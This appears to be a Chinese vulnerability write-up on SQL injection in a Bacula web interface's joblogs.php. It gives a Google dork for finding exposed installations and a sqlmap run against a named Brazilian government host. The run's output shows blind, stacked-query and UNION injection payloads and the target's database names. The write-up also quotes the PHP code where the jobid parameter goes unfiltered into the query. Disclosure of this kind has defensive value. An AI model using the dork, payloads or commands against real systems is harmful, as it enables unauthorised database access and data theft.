谷歌搜索:joblogs.php?jobid=

案例:http://cep.treslagoas.ms.gov.br/backup/joblogs.php?jobid=23154
```
D:\sqlmap>python sqlmap.py -u http://cep.treslagoas.ms.gov.br/backup/joblogs.php
?jobid=23154 --dbs
_
___ ___| |_____ ___ ___ {1.0-dev-nongit-20150806}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:01:30
[17:01:30] [INFO] resuming back-end DBMS 'mysql'
[17:01:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: jobid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jobid=23154' AND 7770=7770 AND 'gZRc'='gZRc
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: jobid=23154';(SELECT * FROM (SELECT(SLEEP(5)))IddI)#
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: jobid=23154' UNION ALL SELECT NULL,NULL,CONCAT(0x7162717071,0x47694
e596e78576a4948,0x716b717871),NULL--
---
[17:01:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.11
[17:01:32] [INFO] fetching database names
[17:01:33] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] bacula
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[17:01:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cep.treslagoas.ms.gov.br'
[*] shutting down at 17:01:33
```
payload:```
' UNION ALL SELECT NULL,NULL,CONCAT(0x7162717071,0x47694e596e78576a4948,0x716b717871),NULL--
```
joblogs.php 第27-31行
```php
$get_vars = CHttpRequest::getRequestVars($_GET);
$jobid = $get_vars['jobid'];
$query = CDBQuery::getQuery(array('table' => 'Log', 'where' => "JobId = '$jobid'", 'orderby' => 'Time'));
$result = $dbSql->db_link->runQuery($query);
```
再看core/utils/chttprequest.class.php
```php
private static function getSafeValue($value) {
return strip_tags($value);
}
// Return an array of $_POST or $_GET values
// If $_POST or $_GET are empty, the return value is FALSE
public static function getRequestVars(&$value) {
$value_list = array();
if (is_array($value) and count($value) > 0) {
foreach ($value as $key => $var) {
if (isset($value[$key]))
$value_list[$key] = self::getSafeValue($var);
else
$value_list[$key] = false;
}
}else {
return false;
}
return $value_list;
}
```
可以发现变量jobid通过get进来是没有任何过滤的就带进sql查询了,造成注入


暂无评论